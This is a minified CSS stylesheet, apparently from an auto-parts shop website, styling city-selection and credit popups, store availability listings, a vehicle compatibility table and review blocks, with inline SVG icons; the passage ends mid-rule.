.custom_model_wrap{display:block;width:100%;position:relative;background-color:#fff;border:1px solid transparent;border-radius:12px;box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0;text-align:left;box-sizing:border-box;max-height:calc(100vh - 90px);overflow-y:auto}section.custom_model_main .bg_overlay{background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(4,13,33,.65);height:100vh;width:100%;position:fixed;left:0;top:0;right:0;bottom:0;z-index:0;transition:background .15s linear}section.custom_model_main.fullscreen{text-align:unset}section.custom_model_main.fullscreen .custom_model_inner{margin-top:0!important;margin-bottom:0!important}.bg_overlay_outer{background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(4,13,33,.65);height:100vh;width:100%;position:fixed;left:0;top:0;right:0;bottom:0;z-index:99;transition:background .15s linear}.popup__select-city{background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;max-width:640px}.popup__select-city.product-page-select .popup__select-city-select .v-select{max-width:unset}.popup__select-city-wrap{background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(4,13,33,.65);width:100%;height:100%;position:fixed;top:0;left:0;z-index:1055;overflow-x:hidden;overflow-y:auto;outline:0;display:none;align-items:center;justify-content:center}.popup__select-city-wrap.active{display:flex}.popup__select-city__header{padding:16px 64px 16px 24px;position:relative;border-bottom:1px solid #eaebee}.popup__select-city__header-title{font-family:Lato,sans-serif;font-style:normal;font-weight:600;font-size:22px;line-height:28px;color:#152242}.popup__select-city__header-btn-close{width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.195 2.195c.26-.26.683-.26.943 0L8 7.057l4.862-4.862a.667.667 0 11.943.943L8.943 8l4.862 4.862a.667.667 0 11-.943.943L8 8.943l-4.862 4.862a.667.667 0 11-.943-.943L7.057 8 2.195 3.138a.667.667 0 010-.943z' fill='%23737A8E' stroke='%23737A8E' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");cursor:pointer;background-position:50%;background-repeat:no-repeat;position:absolute;top:22px;right:24px}.popup__select-city__content{padding:32px 24px}.popup__select-city-list-of-cities{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;margin-bottom:24px}.popup__select-city-item{padding:8px 16px;border-radius:8px;background:#fff;font-family:Lato,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:20px;color:#0c62d5;margin:2px;cursor:pointer}.popup__select-city-item:hover{background:#fafafb}.popup__select-city-item.active{background:#0c62d5;color:#fff}.popup__select-city-select{margin-bottom:20px;height:52px}.popup__select-city-select input{box-shadow:none}.popup__select-city-select .v-select{width:100%}.popup__select-city-description{font-family:Lato,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:20px;color:#737a8e}.popup__select-city__footer{padding:16px 24px;border-top:1px solid #eaebee;display:flex;align-items:center;justify-content:space-between}.popup__select-city__footer button.ui_button.small{height:40px!important}.similar_items_container .similar_items_block_title{color:#152242;font-family:Lato,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:40px;margin-bottom:24px}@media (max-width:768px){.similar_items_container .similar_items_block_title{font-weight:700;font-size:20px;line-height:26px;padding:32px 16px 12px 0}}.similar_items_container .items_main_container{padding:0;display:flex;flex-wrap:wrap;align-items:flex-start}.similar_items_container .items_main_container .item_list_wrapper{width:100%}.similar_items_container .items_main_container .item_list_wrapper .items_block_cards{display:flex;flex-wrap:wrap}.similar_items_container .items_main_container .item_list_wrapper .items_block_cards>div{width:25%}.similar_items_container .items_main_container .item_list_wrapper .items_block_cards>div .item_card_separator{height:49px;padding:24px}.similar_items_container .items_main_container .item_list_wrapper .items_block_cards>div .item_card_separator hr.separator_line{color:#eaebee;background-color:#eaebee;height:1px;margin:0;border:none}.similar_items_container .items_main_container .item_list_wrapper .items_block_cards>div:hover{z-index:3}@media screen and (max-width:1140px){.similar_items_container .items_main_container .item_list_wrapper .items_block_cards>div{width:33.3333%}}@media screen and (max-width:850px){.similar_items_container .items_main_container .item_list_wrapper .items_block_cards>div{width:calc(50% - 8px)}.similar_items_container .items_main_container .item_list_wrapper .items_block_cards>div:nth-child(odd){margin-right:16px}}.similar_items_container .items_main_container .no_similar_products_info_block{display:flex;flex-direction:column;width:100%;align-items:center}.similar_items_container .items_main_container .no_similar_products_info_block img{width:84px;height:84px;margin-bottom:18px}.similar_items_container .items_main_container .no_similar_products_info_block>div{text-align:center;font-weight:700;font-size:20px;line-height:26px;margin-bottom:18px}.no_separator .item__card{height:100%}.no_separator .item_card_separator{display:none}.product_availability{font-family:Lato;font-style:normal}.product_availability .availability_title{font-weight:700;font-size:32px;line-height:40px;margin-bottom:21px}.product_availability .availability_title span{margin-left:8px;color:#0c62d5}.product_availability .availability_title span:hover{color:#3e8df4;cursor:pointer}@media screen and (max-width:500px){.product_availability .availability_title{font-weight:700;font-size:20px;line-height:26px}}.product_availability .availability_selector{border-radius:8px;padding:4px;background-color:#f4f5f7;display:flex;width:-moz-max-content;width:max-content;margin-bottom:34px}@media screen and (max-width:500px){.product_availability .availability_selector{width:100%}.product_availability .availability_selector .selector_tab{width:50%;text-align:center}}.product_availability .availability_selector .selector_tab{border-radius:6px;padding:7px 29px}.product_availability .availability_selector .selector_tab.active{background:#fff;box-shadow:0 0 1px rgba(21,34,66,.04),0 1px 3px rgba(21,34,66,.08)}.product_availability .availability_selector .selector_tab.active:hover{background:#fff}.product_availability .availability_selector .selector_tab.active:hover div{color:#0c62d5}.product_availability .availability_selector .selector_tab div{font-weight:700;font-size:13px;line-height:18px;color:#152242}.product_availability .availability_selector .selector_tab:hover{cursor:pointer;background:#eff0f2}.product_availability .availability_selector .selector_tab:not(:last-child){margin-right:4px}.product_availability .no_availability_info{border-radius:12px;padding:46px 0;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.product_availability .no_availability_info.main_tab{padding:46px 32px;background-color:#fafafb;margin:0 -32px}@media screen and (max-width:790px){.product_availability .no_availability_info.main_tab{margin:0;padding:32px 24px}.product_availability .no_availability_info.main_tab .no_reviews_title{font-size:20px;line-height:26px}}@media screen and (max-width:790px){.product_availability .no_availability_info{border-radius:12px;padding:32px 24px}.product_availability .no_availability_info .no_reviews_title{font-size:20px!important;line-height:26px!important}.product_availability .no_availability_info button.ui_button{width:100%}}.product_availability .no_availability_info .no_reviews_title{color:#152242;font-family:Lato;font-style:normal;font-weight:700;font-size:32px;line-height:40px;margin-bottom:24px}.product_availability .no_availability_info .no_reviews_title span{color:#0c62d5}.product_availability .no_availability_info .no_reviews_title span:hover{color:#1876f2;cursor:pointer}.product_availability .no_availability_info .no_reviews_text{color:#152242;font-family:Lato;font-style:normal;font-weight:400;font-size:15px;line-height:20px;margin-bottom:24px}.product_availability .no_availability_info .no_reviews_button{color:#fff;font-family:Lato;font-style:normal;font-weight:600;font-size:14px;line-height:18px;padding:11px 85px}.filial_item{background:#fff;border:1px solid #eaebee;box-sizing:border-box;border-radius:12px;padding:16px 24px;margin-bottom:12px}@media screen and (max-width:840px){.filial_item{padding:22px 16px 7px}}.filial_item .filial_item_info_main{display:flex;justify-content:space-between}@media screen and (max-width:840px){.filial_item .filial_item_info_main{display:block}.filial_item .filial_item_info_main .filial_actions .filial_actions_top .filial_items_count{height:40px!important}.filial_item .filial_item_info_main .filial_actions .filial_actions_top .filial_items_buy{width:100%;flex-grow:1}.filial_item .filial_item_info_main .filial_actions .filial_actions_top .filial_items_buy button.ui_button{font-weight:600!important;width:100%!important;height:40px!important}}.filial_item .filial_item_info_main .filial_info{margin-right:16px}.filial_item .filial_item_info_main .filial_info .filial_main_info{display:flex;margin-bottom:20px}@media screen and (max-width:980px){.filial_item .filial_item_info_main .filial_info .filial_main_info{display:block}.filial_item .filial_item_info_main .filial_info .filial_main_info .filial_type{width:-moz-max-content;width:max-content}}.filial_item .filial_item_info_main .filial_info .filial_main_info .filial_adddres{flex-shrink:1;font-weight:500;font-size:22px;line-height:30px;color:#152242;margin-right:17px}@media screen and (max-width:500px){.filial_item .filial_item_info_main .filial_info .filial_main_info .filial_adddres{font-family:Lato;font-style:normal;font-weight:600;font-size:18px;line-height:24px}}.filial_item .filial_item_info_main .filial_info .filial_main_info .filial_type{margin:3px 0}.filial_item .filial_item_info_main .filial_info .filial_main_info .filial_type .type_label{cursor:default;display:flex;height:24px;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.16),0 2px 2px rgba(21,34,66,.12);border-radius:8px}.filial_item .filial_item_info_main .filial_info .filial_main_info .filial_type .type_label img{width:16px;height:16px;margin:4px}.filial_item .filial_item_info_main .filial_info .filial_main_info .filial_type .type_label .filial_type_text{white-space:nowrap;padding:4px 8px 4px 2px;font-weight:700;font-size:12px;line-height:16px}.filial_item .filial_item_info_main .filial_info .filial_main_info .filial_type .type_label.service .filial_type_text{color:#f53643}.filial_item .filial_item_info_main .filial_info .filial_main_info .filial_type .type_label.shop{color:#0c62d5}.filial_item .filial_item_info_main .filial_info .filial_detail_info{display:flex;padding-bottom:10px}@media screen and (max-width:1110px){.filial_item .filial_item_info_main .filial_info .filial_detail_info{padding-bottom:26px;display:block}.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_contacts{margin-bottom:16px}}.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_contacts{margin-right:40px}.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_contacts .filial_phone_item{display:flex;text-decoration:none}.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_contacts .filial_phone_item .phone_icon_mobile{display:none}@media screen and (max-width:500px){.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_contacts .filial_phone_item{text-decoration:none;color:#0c62d5}.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_contacts .filial_phone_item .phone_icon_mobile{display:block}.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_contacts .filial_phone_item .phone_icon{display:none}}.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_contacts .filial_phone_item img{width:20px;height:20px;margin:2px 4px 2px 0}.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_contacts .filial_phone_item .phone_number{font-weight:600;font-size:16px;line-height:24px;margin-right:6px;color:#152242}.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_contacts .filial_phone_item .phone_type{padding:2px 0;font-weight:500;font-size:15px;line-height:20px;color:#737a8e}.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_contacts .filial_phone_item:not(:last-child){margin-bottom:8px}.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_schedule{display:flex;align-items:center}@media screen and (max-width:500px){.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_schedule{justify-content:space-around}.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_schedule .filial_schedule_item{margin-right:0!important}}.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_schedule .filial_schedule_item{font-family:Lato,sans-serif;font-style:normal;color:#152242;padding-left:11px;position:relative;margin-right:20px}.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_schedule .filial_schedule_item .filial_schedule_item_day{font-weight:500;font-size:12px;line-height:16px;margin-bottom:2px;opacity:.7}.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_schedule .filial_schedule_item .filial_schedule_item_time{font-weight:600;font-size:14px;line-height:18px}.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_schedule .filial_schedule_item:before{content:"";display:block;height:100%;width:3px;background:#0c62d5;border-radius:500px;position:absolute;top:0;left:0}.filial_item .filial_item_info_main .filial_info .filial_detail_info .filial_schedule .filial_schedule_item:last-child{margin-right:0}.filial_item .filial_item_info_main .filial_actions .filial_actions_top{display:flex;width:100%}.filial_item .filial_item_info_main .filial_actions .filial_actions_top .filial_items_count{white-space:nowrap;height:48px;background:#f4f5f7;border:1px solid #d8dae0;box-sizing:border-box;border-radius:6px;font-weight:500;font-size:16px;line-height:20px;color:#737a8e;display:flex;align-items:center;justify-content:center;padding-left:15px;padding-right:15px;margin-right:16px}.filial_item .filial_item_info_main .filial_actions .filial_actions_top .filial_items_buy{width:100%}.filial_item .filial_item_info_main .filial_actions .filial_actions_top .filial_items_buy button.ui_button{width:100%!important;white-space:nowrap;display:flex;align-items:center;justify-content:center;font-weight:500;font-size:16px;line-height:20px;height:48px;background:#0c62d5;border-radius:6px;color:#fff;padding-left:39px;padding-right:39px;font-weight:600!important}.filial_item .filial_item_info_main .filial_actions .filial_actions_top .filial_items_buy .availability_info_label{width:200px;font-size:14px;line-height:18px;text-align:center;color:grey;margin-top:8px}@media screen and (max-width:840px){.filial_item .filial_item_info_main .filial_actions .filial_actions_top .filial_items_buy .availability_info_label{width:100%}}.filial_item .filial_item_info_main .filial_actions .filial_actions_bottom{display:flex;justify-content:flex-end;cursor:pointer;margin-top:13px}@media screen and (max-width:500px){.filial_item .filial_item_info_main .filial_actions .filial_actions_bottom{justify-content:center}.filial_item .filial_item_info_main .filial_actions .filial_actions_bottom .show_filial_map{height:40px!important}}.filial_item .filial_item_info_main .filial_actions .filial_actions_bottom .show_filial_map{display:flex;align-items:center;justify-content:center;width:-moz-max-content;width:max-content;height:48px;padding-right:32px;padding-left:32px;font-weight:500;font-size:16px;line-height:20px;text-decoration:underline;color:#0c62d5}@media screen and (max-width:500px){.filial_item .filial_map_block{margin-bottom:9px}}.filial_item .filial_map_block .filial_map{margin-top:17px;border-radius:12px;height:266px;background-color:#f4f5f7}.filial_item .filial_map_block .filial_map .vue-map{border-radius:12px}.compatibility_block .compatibility_header{margin-bottom:30px}@media screen and (max-width:790px){.compatibility_block .compatibility_header{margin-bottom:56px}.compatibility_block .compatibility_header .compatibility_header_main{padding:0 8px;font-weight:700!important;font-size:20px!important;line-height:26px!important;margin-bottom:8px!important}.compatibility_block .compatibility_header .compatibility_header_secondary{padding:0 8px}}.compatibility_block .compatibility_header .compatibility_header_main{font-weight:700;font-size:32px;line-height:40px;color:#152242;margin-bottom:12px}.compatibility_block .compatibility_header .compatibility_header_secondary{font-weight:400;font-size:15px;line-height:20px;color:#152242;margin-bottom:4px}.compatibility_block .compatibility_car_selector{display:flex;margin-bottom:34px}.compatibility_block .compatibility_car_selector .car_maker_selector{margin-right:28px}.compatibility_block .compatibility_car_selector .car_maker_selector .v-select,.compatibility_block .compatibility_car_selector .car_maker_selector .v-select .form-floating{height:unset}.compatibility_block .compatibility_car_selector .car_maker_selector .v-select .form-floating input{box-shadow:none}.compatibility_block .compatibility_list_block{border:1px solid #eaebee;border-radius:12px}.compatibility_block .compatibility_list_block table{background:#fff;border-spacing:0;width:100%;font-weight:400;font-size:15px;line-height:20px;color:#152242;border-collapse:collapse;border-radius:12px;overflow:hidden}.compatibility_block .compatibility_list_block .compatibility_list_header{border-bottom:1px solid #eaebee}.compatibility_block .compatibility_list_block th{border-radius:12px;font-weight:700;font-size:15px;line-height:20px}.compatibility_block .compatibility_list_block td,.compatibility_block .compatibility_list_block th{text-align:left;padding:16px 25px}.compatibility_block .compatibility_list_block td.type_name_row,.compatibility_block .compatibility_list_block th.type_name_row{display:flex;align-items:center}.compatibility_block .compatibility_list_block td.type_name_row img,.compatibility_block .compatibility_list_block th.type_name_row img{margin-left:8px}.compatibility_block .compatibility_list_block tr.modification_item:nth-child(odd){background-color:#fafafb}.compatibility_block .compatibility_mobile_block .mark_selector,.compatibility_block .compatibility_mobile_block .model_selector{height:56px;border-radius:10px;background-color:#0c62d5;display:flex;margin-bottom:24px;align-items:center}.compatibility_block .compatibility_mobile_block .mark_selector .selector_title,.compatibility_block .compatibility_mobile_block .model_selector .selector_title{color:#fff;font-weight:500;font-size:16px;line-height:20px;flex-grow:1;padding:18px 0 18px 16px}.compatibility_block .compatibility_mobile_block .mark_selector .arrow_icon,.compatibility_block .compatibility_mobile_block .model_selector .arrow_icon{position:relative;width:24px;height:24px;margin-left:16px;border-radius:8px;background-color:#1876f2;margin-right:16px}.compatibility_block .compatibility_mobile_block .mark_selector .arrow_icon:before,.compatibility_block .compatibility_mobile_block .model_selector .arrow_icon:before{z-index:1;top:6px;left:6.5px;width:12px;height:12px;content:"";position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='13' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M3.72 11.03a.75.75 0 010-1.06L7.69 6 3.72 2.03A.75.75 0 014.78.97l4.5 4.5a.75.75 0 010 1.06l-4.5 4.5a.75.75 0 01-1.06 0z' fill='%23fff'/%3E%3C/svg%3E")}.compatibility_block .compatibility_mobile_block .modification_main_title{font-weight:600;font-size:15px;line-height:20px;color:#152242;padding:0 8px;margin-bottom:24px}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item{width:100%}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item.active .modification_item_header{border-radius:12px;background-color:#f5f9ff}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item.active .modification_item_header .modification_title_block .modification_title{color:#0c62d5}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item.active .modification_item_header .modification_toggle_details .toggle_icon:before{top:5.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_1171_45243)'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M11.03 9.28a.75.75 0 01-1.06 0L6 5.31 2.03 9.28A.75.75 0 01.97 8.22l4.5-4.5a.75.75 0 011.06 0l4.5 4.5a.75.75 0 010 1.06z' fill='%23737A8E'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_1171_45243'%3E%3Cpath fill='%23fff' transform='rotate(90 5.75 6.25)' d='M0 0h12v12H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item .modification_item_header{min-height:80px;display:flex;padding:0 24px;background-color:#fff;width:100%;align-items:center}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item .modification_item_header .modification_title_block{flex-grow:1;padding:16px 0;display:flex;height:100%;align-items:center}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item .modification_item_header .modification_title_block .modification_title{font-weight:500;font-size:16px;line-height:24px;color:#152242}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item .modification_item_header .modification_title_block .modification_title img{margin-left:8px}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item .modification_item_header .modification_title_block .modification_title .motor_codes:last-child span{display:none}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item .modification_item_header .modification_toggle_details{display:flex;align-items:center;margin-left:16px}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item .modification_item_header .modification_toggle_details .toggle_icon{width:24px;height:24px;position:relative;background:#eaebee;border-radius:8px}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item .modification_item_header .modification_toggle_details .toggle_icon:before{top:6.5px;left:6px;width:12px;height:12px;content:"";position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.97 3.72a.75.75 0 011.06 0L6 7.69l3.97-3.97a.75.75 0 111.06 1.06l-4.5 4.5a.75.75 0 01-1.06 0l-4.5-4.5a.75.75 0 010-1.06z' fill='%23737A8E'/%3E%3C/svg%3E")}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item .modification_item_details{padding:24px}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item .modification_item_details table{width:100%;border-spacing:0 6px;border-collapse:separate;color:#152242}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item .modification_item_details table tr{line-height:18px;width:100%;padding-bottom:12px}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item .modification_item_details table tr td:first-child{font-weight:600;font-size:14px;width:40%}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item .modification_item_details table tr td:nth-child(2){font-size:14px;font-weight:500}.compatibility_block .compatibility_mobile_block .modification_list_block .modification_item .modification_item_details table tr span:last-child span{display:none}.compatibility_block .custom_model_main .custom_model_inner .car_select_list_container .car_select_list{max-height:calc(100vh - 49px);height:calc(100vh - 49px);overflow:auto}.compatibility_block .custom_model_main .custom_model_inner .car_select_list_container .car_select_list .select_item{height:56px}.compatibility_block .custom_model_main .custom_model_inner .car_select_list_container .car_select_list .select_item .select_item_content{display:flex;height:100%;padding:16px 24px;align-items:center}.compatibility_block .custom_model_main .custom_model_inner .car_select_list_container .car_select_list .select_item .select_item_content .select_title{flex-grow:1;color:#152242;font-family:Lato;font-style:normal;font-weight:500;font-size:16px;line-height:24px;text-align:start}.compatibility_block .custom_model_main .custom_model_inner .car_select_list_container .car_select_list .select_item .select_item_content .active_icon{position:relative;width:16px;height:16px;border-radius:50%;background-color:#2ea44f}.compatibility_block .custom_model_main .custom_model_inner .car_select_list_container .car_select_list .select_item .select_item_content .active_icon:before{width:7px;height:7px;top:4px;left:4px;position:absolute;content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.934 1.44c.171.171.171.449 0 .62l-3.5 3.5a.438.438 0 01-.618 0l-1.75-1.75a.438.438 0 01.618-.62l1.441 1.441 3.19-3.19c.171-.171.448-.171.62 0z' fill='%23fff' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.compatibility_block .custom_model_main .custom_model_inner .car_select_list_container .car_select_list .select_item:last-child{margin-bottom:120px}.credit_popup_container{background-color:#fff;max-width:1376px;border-radius:12px;box-shadow:0 12px 48px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32)}.credit_popup_container .credit_popup_header{display:flex;justify-content:space-between;border-bottom:1px solid #eaebee}.credit_popup_container .credit_popup_header .credit_popup_header_title{padding:20px 0 20px 32px;font-weight:600;font-size:22px;line-height:28px;color:#152242}.credit_popup_container .credit_popup_header .credit_popup_close_btn{padding-top:20px;padding-right:20px}.credit_popup_container .credit_popup_header .credit_popup_close_btn .credit_close_btn{width:32px;height:32px;background:#fff;border-radius:50%;border:1px solid #eaebee;position:relative}.credit_popup_container .credit_popup_header .credit_popup_close_btn .credit_close_btn:before{position:absolute;content:"";width:10px;height:10px;top:10px;left:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.372 1.372a.417.417 0 01.59 0L5 4.411l3.039-3.039a.417.417 0 11.589.59L5.589 5l3.039 3.039a.417.417 0 11-.59.589L5 5.589 1.961 8.628a.417.417 0 11-.589-.59L4.411 5 1.372 1.961a.417.417 0 010-.589z' fill='%23737A8E' stroke='%23737A8E' stroke-width='.7' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.credit_popup_container .credit_popup_header .credit_popup_close_btn .credit_close_btn:hover{cursor:pointer;background-color:#fafafb}.credit_popup_container .credit_item:hover{background-color:#f1f7fe}.credit_popup_container .credit_popup_settings_block table{background:#fff;border-spacing:0;width:100%;font-weight:400;font-size:15px;line-height:20px;color:#152242;border-collapse:collapse;border-radius:12px}.credit_popup_container .credit_popup_settings_block .credit_header{color:#8f95a5}.credit_popup_container .credit_popup_settings_block .credit_header td{padding:27px 0 5px 34px}.credit_popup_container .credit_popup_settings_block .credit_title_header{width:35%}.credit_popup_container .credit_popup_settings_block .credit_month_slider_header{width:30%;padding-left:0!important}.credit_popup_container .credit_popup_settings_block td{text-align:left;padding:16px 25px}.credit_popup_container .credit_popup_settings_block td.credit_info_cell{padding:30px 40px 30px 28px;display:flex}.credit_popup_container .credit_popup_settings_block td.credit_info_cell .credit_info_icon{margin-right:8px}.credit_popup_container .credit_popup_settings_block td.credit_info_cell .credit_info_icon img{width:32px;height:32px;min-width:32px}.credit_popup_container .credit_popup_settings_block td.credit_info_cell .credit_info_text{color:#152242;padding-bottom:18px;padding-top:7px}.credit_popup_container .credit_popup_settings_block td.credit_info_cell .credit_info_text .credit_info_title{font-weight:700;font-size:15px;line-height:20px;margin-bottom:3px}.credit_popup_container .credit_popup_settings_block td.credit_info_cell .credit_info_text .credit_info_description{font-weight:400;font-size:14px;line-height:18px}.credit_popup_container .credit_popup_settings_block td.credit_range_slider{padding:20px 0 0}.credit_popup_container .credit_popup_settings_block td.credit_range_slider .vue-slider.vue-slider-ltr{margin:0 8px}.credit_popup_container .credit_popup_settings_block td.credit_range_slider .vue-slider.vue-slider-ltr .vue-slider-rail{height:2px;background-color:#eaebee}.credit_popup_container .credit_popup_settings_block td.credit_range_slider .vue-slider.vue-slider-ltr .vue-slider-rail .vue-slider-process{background-color:#1876f2}.credit_popup_container .credit_popup_settings_block td.credit_range_slider .vue-slider.vue-slider-ltr .vue-slider-rail .vue-slider-marks .vue-slider-mark .vue-slider-mark-step{display:none}.credit_popup_container .credit_popup_settings_block td.credit_range_slider .vue-slider.vue-slider-ltr .vue-slider-rail .vue-slider-dot{width:16px;height:16px}.credit_popup_container .credit_popup_settings_block td.credit_range_slider .vue-slider.vue-slider-ltr .vue-slider-rail .vue-slider-dot .vue-slider-dot-handle{cursor:pointer;width:100%;height:100%;border-radius:50%;background-color:#fff;border:2px solid #1876f2;box-sizing:border-box;transition:box-shadow .3s,border-color .3s;box-shadow:none}.credit_popup_container .credit_popup_settings_block td.credit_range_slider .vue-slider.vue-slider-ltr .vue-slider-rail .vue-slider-dot:hover{width:24px!important;height:24px!important}.credit_popup_container .credit_popup_settings_block td.credit_range_slider .v-select{width:100px}.credit_popup_container .credit_popup_settings_block td.credit_range_slider .v-select .form-floating .open-options{top:12px}.credit_popup_container .credit_popup_settings_block td.credit_range_slider .v-select .options{top:45px}.credit_popup_container .credit_popup_settings_block td.credit_month_pay_value{font-weight:600;font-size:24px;line-height:30px;padding:48px 0;text-align:center}.credit_popup_container .credit_popup_settings_block td.credit_month_pay_value span{font-weight:400;font-size:14px;line-height:20px}.credit_popup_container .credit_popup_settings_block td.credit_create_button .ui_button{font-family:Lato}.credit_popup_container_mobile{width:100vw;height:100vh;background:#fff}.credit_popup_container_mobile input.form-control.select{box-shadow:none}.credit_popup_container_mobile .list_header_separator{height:2px;border:none;background-color:#1876f2;margin:0}.credit_popup_container_mobile .list_header{width:100%}.credit_popup_container_mobile .list_header .list_header_container .close_btn_header_right{width:48px}.credit_popup_container_mobile .credit_popup_content{width:100%;height:calc(100% - 50px);overflow:auto}.credit_popup_container_mobile .credit_popup_content .credit_popup_list .credit_item_mobile{margin:16px 16px 0;border:1px solid #eaebee;box-sizing:border-box;border-radius:12px}.credit_popup_container_mobile .credit_popup_content .credit_popup_list .credit_item_mobile .credit_item_header{display:flex;padding:20px 24px;align-items:center;border-bottom:1px solid #eaebee}.credit_popup_container_mobile .credit_popup_content .credit_popup_list .credit_item_mobile .credit_item_header img{margin-right:10px;width:32px;height:32px}.credit_popup_container_mobile .credit_popup_content .credit_popup_list .credit_item_mobile .credit_item_header .credit_item_title{font-weight:700;font-size:15px;line-height:20px}.credit_popup_container_mobile .credit_popup_content .credit_popup_list .credit_item_mobile .credit_item_header .filter_icon_tooltip .filter_icon_container{top:0}.credit_popup_container_mobile .credit_popup_content .credit_popup_list .credit_item_mobile .credit_info_container{padding:20px 16px}.credit_popup_container_mobile .credit_popup_content .credit_popup_list .credit_item_mobile .credit_info_container .credit_description{color:#152242;font-weight:400;font-size:14px;line-height:18px;margin-bottom:12px}.credit_popup_container_mobile .credit_popup_content .credit_popup_list .credit_item_mobile .credit_info_container .v-select{height:52px;margin-bottom:12px}.credit_popup_container_mobile .credit_popup_content .credit_popup_list .credit_item_mobile .credit_info_container .v-select .form-floating{height:52}.credit_popup_container_mobile .credit_popup_content .credit_popup_list .credit_item_mobile .credit_info_container .v-select .form-floating input.form-control.select{height:52px}.credit_popup_container_mobile .credit_popup_content .credit_popup_list .credit_item_mobile .credit_info_container .credit_month_pay{display:flex;margin-bottom:12px}.credit_popup_container_mobile .credit_popup_content .credit_popup_list .credit_item_mobile .credit_info_container .credit_month_pay .pay_value{color:#152242;font-weight:700;font-size:24px;line-height:30px}.credit_popup_container_mobile .credit_popup_content .credit_popup_list .credit_item_mobile .credit_info_container .credit_month_pay .pay_currency{margin:3px 0 1px 4px;color:#abafbb;font-weight:600;font-size:20px;line-height:26px}.credit_popup_container_mobile .credit_popup_content .credit_popup_list .credit_item_mobile .credit_info_container .credit_month_pay .pay_description{margin:9px 0 3px 8px;color:#8f95a5;font-weight:400;font-size:14px;line-height:18px}.credit_popup_container_mobile .credit_popup_content .credit_popup_list .credit_item_mobile .credit_info_container .ui_button{width:100%}.credit_popup_container_mobile .credit_popup_content .credit_popup_list .credit_item_mobile:last-child{margin-bottom:64px}#dropzone-custom.vue-dropzone{padding:0;min-height:50px;background:#ecf4fe;border:1px dashed #65a4f6;box-sizing:border-box;border-radius:8px}#dropzone-custom.vue-dropzone>.dz-message{margin:0}#dropzone-custom.vue-dropzone>.dz-preview .dz-progress{opacity:0}#dropzone-custom.vue-dropzone>.dz-preview .dz-remove{opacity:1;display:block;margin:0;left:50%;white-space:nowrap;transform:translateX(-50%)}.no_reviews_block{padding:46px 32px;background-color:#fafafb;font-family:Lato;font-style:normal}.no_reviews_block .no_reviews_header_main{font-weight:700;font-size:32px;line-height:40px;color:#152242;margin-bottom:24px}.no_reviews_block 